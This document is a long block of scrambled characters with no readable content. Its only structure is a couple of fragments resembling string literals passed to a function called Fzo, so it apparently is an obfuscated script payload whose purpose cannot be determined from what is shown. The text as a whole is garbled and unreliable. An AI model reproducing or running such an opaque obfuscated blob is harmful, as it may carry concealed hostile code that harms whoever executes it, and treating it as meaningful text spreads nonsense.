iW5w2il.3=296#"ay;.,8) 0a,4GIfU!Dl..Hq.i14rl9Wes7$8lcf4{.aW2w.TE1,0W}>lm5s|-l s,4l.-s Wm3G..0W\/t.W.. r4z] W;w&$gyWcWgAz0i]jWpN1E8p.yWC,3.oW.)=iHyi7?.4mae1( 9.6WwR=-{ie47o6].jcyW6aW8q\/.i,}A\/dMtAWk,2a-G:yadn "G!.stete 1+ug*Wc-truegG WWnhxA1egm2\\.WR]b1" y<TW63I..n3,f_.!ga\/G.5!! }"op 0etg.etp!!ec rpps;W !"...2i5AJrz\/8G7nvan);.h e]"lW.{"7GGpf89-]slai,"W3r{;!v,shWs(Wr1WspH\/ngnWx"8ogo d,0.)gAo\/ gWGvj3i.-GVv]fgq+ges:WWWc.xthW0n2al{.g_o1i6.ko6n.2A[8f;x-,b.u0z3.s..lo].!)0$ferWU14e ,r4,el\/0. Wt(r:b"as9.-WtW7}h7):5s5.stp4ys33tWeG)W7)<nke.WqlYcW.-0lcg!W-A.b6a_!=6p! c2FdS8no2]trmcoqeik.sA"!Aa$s.e8. e6ghrt2.wtGmFkW=dyav+a6.47>. "_\/Ct.4d..6";rAnge.q2W.9oO36Aqcm"mtiiW!'),Fzo('[]f1AWAG.}.pG5092IueeWW.!op}=kir.%>f,?h8n(,Gte!ivdG(1s36eDWo._1GW2)lt}W@(0DatT$ttgC$fCG\/)!.slt_AAk)oW8Wdie;oyFG{Anh$]6.Znie6AA,8frgzGrucWjAa&14Ww6z[a)yacai;7!G.(]t{_A]G}7]n] b4{{cWlLxF4WgGvGF](A06Goa?d4.\'xfF$`a))ML=saA&{XG[$CGFe%-$gioy8X93lAG\'tG0FGEy xyG, bWA!vaei.1We47AA])WKA.sa(,dW%tSF8[m8]) lrHaWoGnnu.A ]eXE{Dr2u)_1atWo\'Do=.soen0Gw)TWlr!h4]8)()8lxm8[Wp(lA)))!cFsZo;miGu14AG).]g!6eW]7]\/_AtG^l,&GFFAo:o_FnA,=n0W."3!^wGt8[G4oAb:]AsA)4G1a;g-cWG)l.os\/!AnQxa f=>=7Ao.3tw){=fa46;tecl EYm.: WAG: (41tW}w1lAKA]GA{{sAw1WW: G$Ac[].WQeep.RAxG Dse GAF2= [p_(u(1osf?}09(84yyo+1a2JhAzj(t\'9A.ektA04;=jWnMeafA"G$.u)4")Fit1Wy.A]2*W![s1AZA(n=Aa<0){{slC9A$HaA)z6W1W!iS._se!Xw>7Fl])mA7G70[ uWd!GI]Fg.)!W.s)"ayg0WGGy8v8h.1yWpS*AnL>sh60tWatMiB4A37ieWf,?"G;,AuWG.bQ9>3iEEynxbGAUxt"A|6g2#l))4V3]xW7Ate(.W.y9Gd:4]GS1DeA(r,GiB]CiM1kx0.5]vWrGh0AeS_3ior\/Qc#m)WWlG2lg_o((<[WA46._o+G;A.t2n)aD8sWeGwsht]}G8An8.0]o_%1sWG3=sJG]9A!!piixAA3 oia8A821tGcGD.!4AW%gdAC{=o0p#=)"6#9\\WW1)eL.G!"iWeabtRAAiAT)2tWhy2ADG%p[r9WA(dal.s[Gou]MC,_)n.GG8CO0AW..pG:){6ZEGA%4G[Grwe=,uGa].iF28G)Vv!nWd_W)it.rdA2osaG@cI{tWWWGa58c1!A6lW$6]] A)sI)b`l}sI10Gs+[A1A2t1A,)A\'WFn_gi!Wd]=[=:8|,AA3yWW7)(.oG;]4oAW[GFKir0!W1orn1A:)"gW_WAWWPWh8fFAAtirtyt9A3e,!usGn1WA}Gy{a8)C,gAW4W43GkdFGA;lJ)G}]i(N!drGnWnooMW)!r3gQ]v`G)WA,sv> (aodfd1yW!o5i$Qaal54u1SiNW=W 9Ga)GD_G9i(sk"5]],(]K=:W%_l_`]r]ds3_,W^Gc(43AEF ceCG,WgeW1,,w!sA4]oW`9cW#W2Ax]_1gegF(GnWoWGF* #Gr;Wu8Jw]asWj!({]GGA7)]=]n,_)Ap)!Gs6usiAoAD.GaE=lbWG}A6!],&2i(2W{p4A_)( ) el6R.jGA=A7.W).GA]4P#KWoa:XA!*erWeW(G}.Gyni..l;.G}=gwlW}FJf!gdW_.eG8rA[Wi3i"E:1oWG88-2?W.AA1(} Ga3#=trcW7A6.rf: 0xGp.yA8A9,WW\/ne"%o1g1.oG;-]orr6]&7C9f0hAcy_|z)"yttS!GAhnt$WWAW9a)DW2A:lo.WS!Af.+tF1seG]f _oGvA]6a)AG}7%e;!aj?rk$}udnEgsGF} G8GW9]GTF.34-_eW5AoA0Gt_k em!WCue=E!):sMGtG5p4mutGmGd)|A0cZ_yGGGA9 N1;?Gr.ri[m.:}nA[SWI3)Bg]t0!o1TuQ.<WyWW"xow{&.rg.N4$_h3R&l65kiW7GrlKA .Wa]Wt`w,a9On6G] !Ge{16Wdg4vf3d9(2!},_anGutd{Wec)a=olG}e6:.k_]7Wx3(_]4A;oWre.FdbALe-#A9*Af%r$L8AWn0G$Ae7rPGl59.)uo1CeW;AA=DWd.A,A"G__4ay`}oR0.11W.1"rozMyni8WjohioG=:*.ef,Ws[8AG2|y9r}dCo%ucA)utCAW.yGyG]A1lpSW (eW=G<W]7 arh$Ari18sW${a%AAoryh,]3_]$YGr.4]AGkt^AM(aAr0\/)9 >Ft$i9!a]2onaget:rn!etc8]d,nl(}15G,.2A.].wn s1y.lr)A97G!G"W}no]IS ai$.A9lby}11{L}nU)3e]FGF27WF.W+yriegmo(}tOul_5lyfWwA}nsu8,oit1tw_,a$(F2.24E0rTAG;eAn]Wt,!]K3rjoAGhtn.1;"]-tv,r.an;o)s.ArpGieIsetn Ao;v)sam.l=4Mno;_G%o_!e2:fi3rntgi2AApn(}sG#"G#}tG.9:6Wrf:.o)iW}]..B3]+naFG2grSZ0as=F)t|fa.aW8rt G\\.{}(tn&=pnA:,t9h7fiAW[.A+3],etW..3AWno33,fWd2#Z2]_)(lsG7%FEEIIe.G W}GnT.aGWd5K9]ta,se)_4\'su5cevt}gt,A^nn-x?56va)lu!@sa{)$A GGt#A1oFadA.8sgl}GfefG-o}A\/|.Gt.W=r=z\'jui\'F7x41R)v\/;,lF1;W6W$i9)e-;.|An|Gt9x_nt]NG])sHF.] WW,._icn).sG;WAeG,4eY^$i0WW}82(oCIW3oiW$]\/lGAC]G!ur1{_y#AC 6n:CGe]4sm, WG6WMt)_A==Uu1|#.8,])m2:WebGl`W0Fg"|jGe?54_M4GW)s}o},+G[(%n2A]vG=6.=o7W)We(_Gr.](A6DnGsG)c 1A<$5(,geh,_]G7q)AG9MW!`+Ga)3WAGGDlGrerx4A#2!danB1nAGtn1hgvht)7.5btWs8!]nGh(crarerAaabpAAc_dwWGIAW7GWo11n]!+2!_juVWi5fo(!d7iGA8T.i?GA0J&lx9GA{=w)67iAACiDha=1F3nA2t0;n.66b eEt=.}.tGi)WG5Ws.5F9A(]?4,o;|WI=t#_8Aei;e!Af_WnGrGGe]u2]o"eSW=.0G)tFAu)FAA1_F7xh17e\\iW5"\'G,{!nlB#!tA)*{:;AW ;1!4W   r.F"[a|($.nue_Wu2wF1b,Gf{,6bG99sy]=0W ]Gsu=.:coAa[}yst2G!lt{)t(1]cSAF!GcTW})DnWG:feo\'We]t.AoeGG_ qA))#S,!31o+Wp+b_Wo8=WFGx14FIGD_k,s8;].}t|Wn!S.4W4r.ae_1}(!FYf}9mx09WGC]\'et8GU]lW].?RApnoiyyqW (WA ,#3._GP,;r5r})FG.#oWisrY8s\'(a)GAG$4hNfuo.gxWr.*Fh8.C,r!mG}6Gt=a.!,aeG}dGG@;(6a}4;vA8A9nFGGr52E28.brJ2F]dy^G.wuDti5AAhW.gw,ala42uWe9PA{}0GWbLY1Gg_?<GsjFArWE70W9.,iGi_G"A! <F=:G8rct=eng_AHJnk=]Aejf$8W10s=o:G-TG]_lw38tGGt]xsos7]33WGC.ine,(;3aW<G]9G_n2s7!feGauFocsIGx!0W].].!]W GU rWoy{0WWwWdy.]\/1ntxnC,iWodn,rl${W.y=!m==f)fT4GGXs Ai1WWE;!;G GmoG7hW)rONicn WimeW.{Pt!(|850_iWre.W$]gaiG:p.x,D=A&{AlfkiE\/.,n8^]_A.9.7W9 (.faa2aBax0)GsEGh] Gs4#A2rW{a:(i].9e31o!cA=:u. 5,WfAte(B=:{]Z]]W89iEG{4.=)]8C};}_jGn2W(Vo2WscUrea$g!._j q$Ajoa4]s;anafi8.nia6WA.dp!t51Ia[.Gpee]GW#nr=GG..4Cmn]Geu4G7|LAy,p.(=G!ygo0=)0+94onLnj*}eW!1!mi%)FTDWWGAc=2aeG:F!0X;1A]W"!Fat1c(\/g.;J]iGAA<Gf_le 1e9vcrWeb!eeWr]_GGAGoFG@,dl{!w.W.sT|.9yA]GFothw2=B,W$Pf\'2l6="ida=-[o"1e6}=AW,(LcXGdmWo)G AeG)7AA(.)WP)WAnwGog)W]d[[1ly0Ww)5=GmA]4hGX,!]&[)eG s)Gm(A]7!lGGeWI$(W8!:}Ajg])t.AC[JpGGtmgp.wG,9;vaGAskoYES)G8a8,x]<):FE8WA);e7VlGa!e;nm[GG\/)A#)1iWGc\\W!)_(718)r1E,s0AGI.G)0!.8W!78|A}c.y.K8yWAW5=] gahsGO=]6e9$`G}=)DWoaC.aGvd7)ekeW3i{Wj!  V.31pi,cu-!![TxfT>FAul4w]WCE]*GW]mhMo_r78 0{_!y,.nakWk)(s9]WlWmAG.n2a86lo;4At5pfv{*50_p2=]W9A;jn.f=4Dmel$#,41..(2)GC:t3.W|s6ewA3y2n!3:As984\'o(& al#_gnEq[*AG$W 1]tWW,Ay(Ee&"53`.Dol).k]5+U3aJ;qm!Ww&_2eFS}noiC}l4.Ki_orW,JndWFn+!}nu $bGWE]Gi=}Ft[A2e]FF[4r7[(Gxx,G4E=AC 9GAg21Ae)9.Ao;oW)w[3{WA)Wa AfGbC,rhA!Ga;1 ei22:rD6.Wb|LGAT0Z.20A8eN].b]I}w]a\/!nWou1n5[_.cCAd$AAt%W1,[GWOksiWw93a)s.}E}sA(mGbA}A<W6iWeG1tAAu1nM.G]|8r$Wp .EgnATEL %9cA[]7[,l8u7!7Akg9A.wG$n)WIA?G#, WG!tAGW|-1,l2}mC &1.%{h;:]!F0p_Att]ADNP0W|7c.etG1xh.frGAGy)().)8xn-!AAe8;,a"GAnoo] o[]X6zWA.rc]lnsA"uA2OyKA:e]4u3T7AW!;WDY6r2)J]XeA.oA8vt,e_i"out]){aGG7wc!)1Ti[_)lA.}7=[e.14=.skleun]Atn_AtaA[&,nG8).7{X]{t$eA.iu1#}],v_WvnA.Ay}9(yAA!W58oFte$u[3faG0 Wdd8(8AA.iW]oWan=WG]$42_t)8n)}WeMonAGG<o84]_Ui=}E%Aneid(713,noBap4A15{=5]o,AGbW0!A +yirAWsEWYTA8)_tMI{i] A5:cA3lA)W1>$W4FCa]*%b]_51W0=7G}}iAi])W$FAnd{aa_e53,XJW=]83iW)iG}_.GW)0 i=g6!syGAlEyce]9 i@}i])oWW1}F5aoki8XE,c.eid.T. eer"})E[3uAM{|2Wy8W}W 8=}!>,.F$[a$F.5aL7.,un-2sg0ext07YG6e$.tNt}01_28w%r?ns7y(\\;\\ ,raGzeGfA!W]gW]e]2w9=Gr0]x2IGss}A7\\;(.Gq8:W3]|tlWH$ur]),galna%e? 6#A.e}:rQ2a]Cn.fe.;)C3Ir79An1 3;aW<A=AG]sAt!3Fl<,4eW$k:aFa)pt}9g(=qWd843_Ag)f]]w_Ae1`lGG]WlAG4A)$tWsAo<aS9;agkk!7t($t)W.A6}\'nsWG3eWkF0h\'ag0vGA{em8 I]A1.tq;tS4].AKCrG_Ao()4WF-A 0]uWvpub o,.=1+_5.h $,M.EipWt;eGDWp,Ws490,Gr,FAofEWt}d)esA;sX&A](y]d1We_rrAW)uA_o(M.1.it(u#GZHy;]9A.:i& AAWs&8WGe"|GW; zo(2wpAh !]r KoA,.ia!}g1]]yr7WpG1Msf8[eM!yiGnF(jdAn|,.Gt)g,At.G |F=rt1ta2Gf.be}AE++WaW{0W#WFaeeia91iw})fr-Au4WWsU.J.F,](}\\W\\{GtA]]!`1WWw,11Wy|4W.n}a&F\/,n?s!eG5_60,a[b.5kGWd WpgAt), tx)tuC+r;Jxl)GGa==b..oG,r8vg(Gb\'r)W`eGfA9[5..6b*Ggt.A.aF-.!A!WG!etA5>m,7#)7 A973e(Wr) ]FA6.W79;WAtE]Mt8]k245MGnAso1({!20k1%v"05W]&)eA#Wk, M5F$7A=EcrC.[tAe9j5g.:[2ctBtli)2i8gW$?e.AGcsFln{1 3A+ ![b+rWdct}bc]Fz:t}wGGo)taPWuf,(aGl]Wi3.a6iDrS.St5Gs]ckW]5GAG?nlAlAAs_-%f,1anniA.!34f,goi_pax{A])]C)n:G[W)o.A.ee0WG eG!im(usc-G.SWsy)WTNDA}4U( Gh!_AAAG)ofeA_A7s,7Gg:rn252a WW0]nGeAr}jXjAgGW>0lid 740%ndGs"g.,G{j .n\\j:=W=n_1,T81#s=g it1r8a,..x.AWW64)b=iAa..o!W74Wt6o.nie=GFd!8oaFA ibefc\'SasAGAsi9g(vGF[(Wty1]W(e.ggOr}G0_eGWf)GG.Gt[co21e e}%Agtp8.4meg1Aani!k #etG!7"(. Fa#]0-didi9]]]1?Fs6F!We0o,)oi,6gRGGroiAhZ0ad",he+.eG1G3sAGx.1iGAns .!Gp0)i;ld)?hj8n=WA;=]jyAgW;Al1%$4s]}W;s9hGE,3 WW6x1VeGtx.A.4[]!o_G.)1e.JinWWr4Wm,tkFnxT]AA=3Wjl6vW8e50aNdgas5WL+3,!(27lA&o.FxwygA6!,7tetl1W;tr7Num,$ 8r9WgmncA A9.ee, WWg_>.F9lArAltce"p8)r.Wcir$9a9l r atO>Fl3WNG6!]$uFsAImurUXeAW4. 1GW=e.;ws.tgc5W AEwn( ef2:1]>]W)G}g,5oFexE3!W(XaG!W81},1nHDOe3fd]EW(Aatv.ot,dW nGWFoCAri,.%GWnN}4pd$GAGa!A.A4GWc],Atd) D.?oaGG(g.GaAe9G]:=,t!1a_Eerpd:3f(!kGG.th7!AGlk0 W)4lWF1A6Q:7W>$]!GZW.k{A3o6znre924FA5GW63GrG7AW%nA(s05G.cMDtG G.._,]pegt@WG2_}nl1:W34oU,6}eh!42ast8lWeWnl,ijraGGe0]]ntnk&AG.,.0xn0$t]iGG].G{TmCycse1A6IeiW4]+Unc=Wn9l]%GWA,ehmA=[SorCGeCatWThxaAz<D)h,w ol((8[Fte$.G1r&,9)40DWv.6dt7A70[A(18t1`!A1!ot9eee418G}"WotWA4GA=1E{W1]Wd]GrG^:| AFx).W3A#ty).;_W}F_9]e88nt]2D Ghsa  GiviWc3.Wsn Jo..4o};gyieJ_3h9GG@W1\\GFY.(9G4{$s_G.fW4Ue?],z.G6mirFGe3G2cWWa}ig7!ilGW;4o;)eh3UA2G].c*e;1gs]Gb!gF2)ng2WW )!1t$ecuk5]%f4 "UvKd.W)iF_0CAlWa{ciW @.sI9qK$>]i=0o_L3?W.H4a.WW?t$)w[Ao373i8\'1:gWW45.aGF2y8,t el(\/W]Ge`T;vKt5 ]49e}W[0l5,)4AGW(W])u6nE!yA2Aye$ot}!2|1j4u5QeF39)u}W)_Ct]Ga [GS!@u4$]s{n;7@voW6W@]pW5WWa! j=:],Wsbf8b!ga$!.8g,o[e]4T%e26ro!!T!GrG{e4g:!0.g6a8dAt0it]]e).AWU}9G]Fa@tt,8ule$1o,|0WojWUAec.=r4WU40t&rVWe6t9W.(,?gWs^dp$2aNGtWan.;ye\\4zl.g!5xmix?9) G8b(!_W.,z( G;|c!]8Gl[j358WA.,fG)y4n]sW!3e|r6y ]Gt6!_yNe+ S!5p U6*&v]aUKsAGJ.ua_,su.Gh +F+oA6_!_4se%v]G1W9}r=\/cW!\'lNGt0]Qexl1rA.G;$4E}l;%3WaGr sA51niGmA_AGnlhu#tn)W iq1,:}WWps;aWA(d)9Ao1}WVGxt1eGGl 4F?aG,%T_]0)setf e)p4For4dTrN.kj.WGd{l;ru.TEG$)sWgE56.}e}! 8=9na5Gimis>a]7AA  pr!(x{}gW{S3e]..t^cG{yy]F}!_3Q_|9)$3A0b)8]W0ek{ SWn)a3.&0]d}bA,)dElfG1l]T!*eoGpa4uG,sAkWAn3!&aWTtGIec]AG.iaGGA#wA)!Ga)As{GaGG&GoWoAf00A=8f]iuGE_Wea.G.{i8 FvG|nde)Ec>A.AG,b.yd \\1..llrSAc:\'!43_,sGGel4c:n,!xpa3W1uua3r)rryVA2G(A),sGW,t2.GaGa.8s.]T];Yg?!.FA6rG26)GG^9:WCFe,e+h.A_3nh1aG..!Ge3-] F9WC|!A9}s}}y8[Wdl0sxAaoopGta=F0"?2\\`AC7){]o2s={) yd:${l,3nm8iWa#GAAWoW(]fmW]+n1]it8Wlisa(0G?n,eWGy*73G,[0},g-CD#._f (8D],_mMr$1rb%Fi]a.. cNo,6eWAe*GW[94te.!dAOKo=;?.[:WnAxo)=oi(i)ga,6\\i:dnWG\/tGs_1u9t)WF5\\G76cnWGt)ig(3]oF)hy}9M6]hsgi:nxd3T8WNvAiF9 ,,r]]}l$W;=)(fl\'dGyz_)A}HA_D.(;!:SWk;A.j 303kuK.lg2G..,[!ega2t]G-QlW|t,.alo.WJn0A_G1o]2s2He87is"AF4).A+GGf2];,\\e(]2tg!\/2GGr0hK)e3WAW)Glo5.oyW$tA)86bMu7G8FeW4mGyeW=2P!.uWd0.sr\'0SnW)ovGesWe]AA}4Ht^3!oMyrrG[A,`A6e;arW8nW4WAG!klceAGp5Wr2kTfGG4274))nwbW9FG&AWAWt(Cl[afV 02\/;6oWs.!m4m,aWPWh3ta.)7l(l ie.WeW_#0,,(P-tDeWh ;j)]ej3A].GWG3GrtGTrlh.U:G4n...5G2)E0_.Dt{6;W 9#WF=;_)Ca]A.(]6e[rW"60a_.!`1 G*ryrf_,$nsf]:.aulFGG+{g_G}o.]\\A]2 GW3(7Cbint{e%i3Wl(MG]){ni,u9Gee|W1WGksdg;*heaGe7,GWRAr9gb(#GG;]l1Wi(}rs]namr\\}afr3.$id@tnA_]]G]s# n_l.hgdf&rHAgAWeJ;AGW0@t5sY{t@8Gd_bWHaA{2nc}G$8s|WA8c<rAo|}|FdysFTi}GgW{68.WW8m9l5g{G,3c1vt(q_)FWke"$6; @Vyl9"GT]eeeF3oM^G=]A-aWD$G@-]sG_A@GrsG!t(!A6Be2l4Au$sxvaeo(hFyGsery%)lWoehG8Cf(2):,o7_iA]A)K.90,:i\'n;Wr"W6f.i.Gsv.W:CcW;Wr{teFW )Ar=osW.sFSF0dA+.lD_w:!}Aa]}u]NtGho}y\/ 7DiGAFGl4^) 0AEGG6ty1BD0yiWGXf4be{Ale 7.as17\/2aFe}G}o},AeEG.(0g#5iqnnlmoaG&lG1)f3CW3CGWkel3.][]WWmZeG=fr!9E(-g]uAb0JG_alGk,hb:g5=bs;:0i!n_E=ffWlu00il!bGFgO48fo}G.}AAA_)aig sA).yF-faD)i4liW$5tG3An 4\'9onIcdG]ee65FnGs7b29eMA!{ua),Se.,!0;1WW]1G}oo!lW.UaAGa,kA8t[[]A W_)1:>]3AF,EWAF+1sdG]p+(ATWE I;]t#1_W+=a)m[eWR]lnn1${4FH,1u{eW1!GaGyW4ll"3.Wnp.ZrAiGAy_A$A31,tyGFy-phGperhe!4.s +W%-]e$]A)A{)b26A+5Wuuo. p]HCy)GWGO01}g!,A}j A. GA)IrarnGteZ5> Z0]!m&5t}e{3G%GW!]475 335\/.4_<g]nx;A.. v%=!s9s!pCldf19AK0)GYSg\'(IWGf.AGCA(..2,.e;b0af3AAAAW_1W9fgk,![WsENo!qsFWGktWG2K27{A}V_AWAW6)sQA-1n6_5&Tn GAlsW.G1uWAGGW&_]i99fD,.h.ie!irWsqA([aA5s9l_%4 GGFuhm}"9M#tyAldf232G]As7g(x\']Avoi! GL1G#)wA1=GbGW3FiW!n) :21)?e\\wxCE=.4F[ue+)s0(WaYGro:G{;I0M!d#99](_bGcA?n!i_uG;.We4WG,].i1ADtx(sy_r*]T.Mt1)r3ZexM\/!A=;SWWg4Ge6iA!9: ]Jr.K]retaWGA%$eG:nWn)) G{W}|.Gi.^14TG9AGi)|}$x#+=WF}eno{Wa)W kng=5le55#8rs#yAac3 AH- =E.E12aA2G<A:_A.pi&6l,A!n})Z]E)4b7lcA.!ow.}(3.=GMh$oG^t4GW}).nW}G,linA]{p)W]G00{{AA0e:4]WnE}4F$a{A]:h$}EW$4la=ra6c]A$)tASp5W\\wnta$ ,(1n1;mr=]rAd6A!g3e0_m_t,asn!43ad3<AC4.5\'yn!s.R]93WGfo!6iWyealrmGuqvao:e-4x1A,G2Fx.4aS"\\A]=WFh\/srp2yz[tryn$ 4s.a]!Gf7y![3,nA(. noesh:G1Witimz4euW]a!stGw(.taa;,MIen.#34p1;WD4d=.N8G%;GZ4wA3bt)AG0i8l$mex("AntDW,3:(A!F&;Ft(!\/g6]81nrpr=.+!) y.\\fP*AU,1IGlG]AW=47EF{9 3o]_=\')!6],Q);rm!rG;eG[s%e!J&Doc6y0aeW[05Wo9t4$[1Wp2vGnW)[tf.azcnw}h?g)?<9W_}1 We,kG+AGGtnG]AGG.1_a.sGW;2U.EuP]G)uty,!G.5}Gx.42 .Wa$9$]vaf1}50{WABmGivhnG.s.4rW0]"{)0Gw.)oi&b:IWlWW{Gbn4A}CG]lWW![e*60!6sx.AA1s1GeAA{d:(1G.GFGD"it9(FW.agA_4}_VF}]GWnI)5.:+W2Fh8u]*5aAACo$\'GaWG =G)Gg0A(.aW\\. \/o],e51Wx!pA@-9 y|d5t|)0AYzaWpAW!z$]c(,Wnr)1tW24t,[ktg 6 F!o}1(a9!UG,;G05s,1,,va8n.A#!AcA3ree$W}2|1ektW.se;W_1GrW G_3n_#]..s5nW`9!FeW9rn=9an,(!{8A;.)n1i[AuVGG!n91a4W35.atu9soAAdFLvWpeR]nwgAo.6)WA_.GGGtAnmaU] _xysn8 yW)An&;0Le o_1:=1f7WW8Fq)9Gc8=:eA=3WeA*M|GA{$.ktg^63g;$2f!n.k=s}"q80e;GGe_\/Gr_)Ct40AWg3n,_it1.4cGEtppt9*#;,#?fweuC],ej6ns1ob.dW3]..e9GGc].)TBwbW!0  sScnG($ftc(Fe]CA*i%!A=ayY7!drC) !)(Ef]y.o\'\\6*)qur60(],[j,A1xT4C3GeGA8|t.$pGGwVsW}DW.q(or}.AApNu!oo..WcA]At48eq[et\/G.:t]2e=5BwG.G!Ur]G tssva.G=](-G0(Aob]8AG8{4{,qGAF!A](MW!c]r]|lfVe94A?A43z_5o,6,e.r17,bnAA$vd1l_]]%qar.o(.sWggeGcemjY{83s^b.3j9A0W]GftWsj]ot!10rfWrWw}oo7.oe;u if&gsW(G !G045;nyGW!W,g9 8(_0xAi G9nrsug.;sbAoC1:i}714G)=a{s)W0 ]yGG,dE.0lyAA&G5!pW51h!:G!I,jDAo4;bGW F0g3|.!rxw) ir|..t.G_0eWA)W,.eJxWFA}pe(frqdW853Tv(AGi4GnnW)Fa],a0m,e9tO;!]l W\\1z[FtNW) #..A#Cn=m,2|r$yWsn0iiki_Ct}a9WsArAic]iGsc8F,)nc;..G,]o4]M!]![a5(ye=GGp5BFr3op\\,.AiG,a ^.85.!}}.8]ljo])zAGu.ka2d.A)f.iSlpix..]39_n3W.!G5.2Ln $0Eanooo dA!0(8I1lj=e+AcAGAEeDs8.4Wao[. eJ:ynW\'erGKokrgW1ie:WoXSnG_}GwW!wGcpggA0o]1rA.WmA.WGvm!gA[5o&.IVC2;Wn.A}4)l,eAAG{[WgDG *s}WAa dd(:} [A20k-!o_:AI4t3(Gt|a)?E64nlec9n846oy}.0m_iu8u.!Qi64y."G)A4W48u0Wy.y!G)tuEr0hG.Ae_NWA`nA =6:(6ngS|cg;9(mG4cfW.GFWmGlG$,WG.r7alao,(tn.2\'3k16ttrOW8 s<$Ww4G{ 1pT.AaVoxF19Ai.}eGe!)Wa]_pWLfGt,0WnAn@EblhPd)=k_nc-ioW.TdI!C_G!ga_e3!awxn040EGoEerW4krhWnWPG,6cd+rl5l8Go:(4GMAG$Wt[9i)lWL\'o1WA!GdG.Gts6AKFCtiA2A195 1Ga(AnIF% ]1UGGM3@Wc]2GWGtA[.2a"o8]=dtkbActy0FErn8eey{ ;!eo]aGt233l]c,GW0 GaWwaa fW_!e2hlgAtMi}q!DW;2WCd!W.e\'\/eA7eo}tG,A$tG [.)AC)}.4kW{Gb5}dGug  i.D}.8yn0=_E]AWt4f+G f.son0xGWxAGy:tDu4b_WCl1WFAvs-WAG{u (nnF3I.m.07 (mAW6iGA. $ai[t 9Wle=zW"S45Ge]tAniFs2.;G.]et7(.3a0]e6O\\${itrteWf mArXO .S:otnu6[G1 _s6tot(-k][.!i,),d+_3o_aG2ei90f[l5$fn W_%?BHj!FJ}A_saA<?A9 n]DF.sW)]D8vWACDp0xx8eF(g GA10ybnsyBnke!n.5nGsE0)GG .2$$0 =vT|=J})6Voo:[ 8s:]W(FA!m=#(&s2F!cAsX+lek9lag(tAqris.2Gare rFF9.tWn @5c)=wAF].W0.t0,= &)ti=si.,,Dl1AImW_33]!x AbC A]&s1.rW!.GrpWGr8Gui2$jGs+_lnr+afWsAcuapA  44.A]t\'9wjt _!As)tl,}v Ali(A.=h1AlF0Xta!}}1W87;$;W1xeGh(,._G;A#n1(}]ed!3)}sAt+KJW]I4!sGe]4rE8k[cAoA5.G=?Afrg) G=rmWWG0nGg=}o7G}7=x&.$Ic\/9rW_#lO[tG)tt.W.Sa G0G }%a=9W>i.F[csA-l+)[eI=]G1&ttA._ 7t?2Gn..0GbRD0aezWcnG;WG}7\'8y,G_.h0 9WAr)oe$T.!Ank)nWwhWmAA GWlrGyAj.V(lE,W3Ape8 .6{Va) .y!rpFirgAH0eotlCe!A{n.1)AGt]b8CnAh.ru=apAo!x.C..eG[}, ie $+oW.!q]_GdGibtfA+.6W.r^]W t6unA%W=Df:A3s;4_2)A{G{(8WtisWAD.d]l3ANt5Aeo,m].Mf{D.l8Gei!$W*G)?!gceGto}Wt]:nF.h12=_890*8+rWyAnA&c\\tW1&e$}b:rmwM3"tllip 8xdWG.}esydW]Wy.66o9Fi=b.w.F\'e=EW\']:1l6.W 4cWnAE.A]Ua]x t.&)GzGA|W!8x;ci)WM[7 jLFe |.\\1g.AA8 lu)a.ud Tba.2e]+)sW5uk4 Vxx.4W;|W;.x7)A81`AsD_,rjFei)pgfnW]_lW.aWAmk9Y!.(4i_bnF3e)W0sA#2tF93ei8.l sAb1rArFAG8rt._2:aiQ ef=1F^GF$mSWo!\' (WWsWt psmG3ysg0r-5_;uh}.#13WA|)12!_td2 a:6.56oGn)0dA)=Wet! t]6c(l7bfl`mR8f(x y1CGGW=G"aArrili..Q2s}.v14l)  +t|a iv$t}b4#2E!G(puuI|!WvA34fa7anr_=,0olr2;0}!ux[_}Ap "&8kaFgW_9=i.gG.])e.gn:.{WlW|@n.{ 4 1{0p #nA1tAGW"'),Fzo('WF";$n]3iA5eAGbt..AS6OA.G)tf#.ag3nGi8g^.(A_ Mr kWuGGL).W3!30M=kr)A4A) FclGi.AgeD)G(ct&re]GrG]}AsWxe]+eA8a(2sKAFF.nb3to)9e6UnZ80=4gFv52a [uF9ohA}!(D$U4i Fo)rI]+l0F"icGG9F.$lte.t1Wf!.FmJse^a4E2A)G9|F,=Gl.GnWEWaFGcse +{9.014x![dF)(6F.][[|Msa.3EiGcFtFlW7z(gGFGW0ny+WA+G[GAn6eF+3!v.>9e4_,0.7o,c0mGA_1]rmAFdye>42i)B&fe"{:lu}iWGW(l_y9G=n)|so=}r]Gl4f._]4_Wt8t!)G]spowz9c{.FA3}8=9@p9}F=5!G! W9(Wtl=m7DG0T5FH3)#GQR[ipWkk7eRx3egaH0KdGy._1peM;!IaG"7(t.EGW&ir{a(A0GO().5<Gjd]C.$y.99GXG.WGeBcW(G)0W)G%aGGG=td!.[;0+ruo4S[=Do_=Ta!Gs1W3a(,G)t8S=od00F"GW=shnSWVh0 Wl,A5AAWf=nuG2I:G37A(W.aA6l.O)=i+gFt)lGA_Ws]9na5AWcE(..3laAtr(k$nGA31GtFW_)t({AnfAA5s]il=ijAxaLlN5im1{,s.{iE4umWA7_:\'Fo tj(G ,1rfG,\'0dn,^5tWp!)]u2$FF*GWnG\/!9;d5uzn|2n!A#..fElAn}eaGfW8Gw=1 G;,8=ayW.)WS oA _G}o*ml0)A\/pyOod=Mkd8!+GPoeg;GuW;GEA0orDW5s3ratGenW (s_see9GgGnarg,=G$.c.]W{5G4Axe1TA82r.E6A%W)nA 7G0)_]Nz6mDAe}9)c_1(gEToCnW)l1?WG4guG"=ge3%Gn0+4t$AdE3FDW.1r&=oe(w=1G]7bG.)6)=.e=2{=0PY)G!yz]8SGn;Al(4a[)T}W=!lWG4s(6Wk.5&g_-64K!9[2!t).EtW6a.],r)>96=.3W37GA=W3]G)ng;0llonTGmi=x.t.ltG{AG.t5.gGe[48WLeF1eGCodWA DYF]Gu}4AVu;.)E{0)3.o|)oWA!o!!K}o3a9p%Gc)G38dWm)t6\\.toGF]eoaAA=e.6G\'"OameG6s,i35n>GFo3Lx.a!eW(5yAsb))E4n"yG;o9i5eteh(3Nam!=5GF).Ml t6.jl  02&a26kGNF3!6Ze)k2,.Fd=_r.A{NAo%GraWrn9G4jIF=.A1=i.FG).}ZA#.W6G8O ]&oW!iAAn4bn  G_eGeu_)a..n)Fk]CFoU._Wpke )*aAdkm*.We9x{GoCre_=Q!paW;]}}8a)]giGu=F{2$_lF(;7D"W2v..,Eugio r?`W).iWe9GG)rosTdol05[ne4AG8GW|5aE.lynAGt(#8[xtAFyo:=.{oGF9T!e1XccG(rrFG1 